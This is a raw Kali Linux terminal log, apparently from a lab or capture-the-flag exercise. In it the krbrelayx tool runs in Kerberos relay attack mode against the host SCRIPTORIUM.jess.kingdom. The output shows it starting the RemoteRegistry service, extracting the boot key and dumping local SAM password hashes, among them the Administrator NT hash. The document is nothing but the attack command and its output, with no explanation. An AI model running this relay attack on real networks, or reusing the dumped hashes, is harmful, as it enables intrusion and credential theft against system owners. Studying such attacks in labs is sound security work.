 ┌──(kali㉿kali)-[~/oops]
└─$ /opt/tools/krbrelayx/krbrelayx.py -t 'SCRIPTORIUM.jess.kingdom' -smb2support
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.3.20.21
[*] SMBD: Received connection from 10.3.20.21
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[-] 'CurrentState'
[*] Target system bootKey: 0x3ef4d4879f59ac8226437b92ed046ea2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dd3aebbb2c1cd2875e5712ca8ef5e1be:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0420b30f66d482711ca65b5bbd034e32:::
gatari:1001:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
[*] Done dumping SAM hashes for host: scriptorium.jess.kingdom
[*] Stopping service RemoteRegistry